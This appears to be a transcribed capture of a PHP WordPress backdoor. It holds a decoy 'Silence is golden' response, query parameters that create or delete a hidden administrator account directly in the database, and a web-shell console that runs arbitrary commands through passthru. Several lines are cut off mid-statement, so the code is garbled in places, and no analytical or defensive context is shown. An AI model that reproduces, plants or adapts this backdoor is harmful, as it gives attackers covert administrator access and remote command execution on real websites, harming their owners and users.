 ew 1
<?php error_reporting(0);
include $_SERVER['DOCUMENT_ROOT'].'/wp-load.php';
$table_name = $wpdb->get_blog_prefix();
$sample = 'a:1:{s:13:"administrator";b:1;}';
if( isset($_GET['ok']) ) { echo '<!-- Silence is golden. -->';}
if( isset($_GET['awu']) ) {
$wpdb->query("INSERT INTO $wpdb->users (<code>ID</code>, <code>user_login</code>, <code>user_pass</code
$wpdb->query("INSERT INTO $wpdb->usermeta (<code>umeta_id</code>, <code>user_id</code>, <code>meta_key<
$wpdb->query("INSERT INTO $wpdb->usermeta (<code>umeta_id</code>, <code>user_id</code>, <code>meta_key<
if( isset($_GET['dwu']) ) {
$wpdb->query("DELETE FROM $wpdb->users WHERE <code>ID</code> = 1001010");
$wpdb->query("DELETE FROM $wpdb->usermeta WHERE $wpdb->usermeta.<code>umeta_id</code> = 1001010");}
if( isset($_GET['console']) ) {function  MakeSimpleForm() { ?> <form method='GET' action='<?=$_SERVER['
<input type=text name='cmd'> <input type=submit name='exec' value='ok'> </form> <? } function DoCmd($cm
<textarea rows=30 cols=80><?=passthru($cmd)?></textarea><br> <? } if ( isset($_REQUEST['exec']) && isse
DoCmd($_REQUEST['cmd']); else MakeSimpleForm();}?>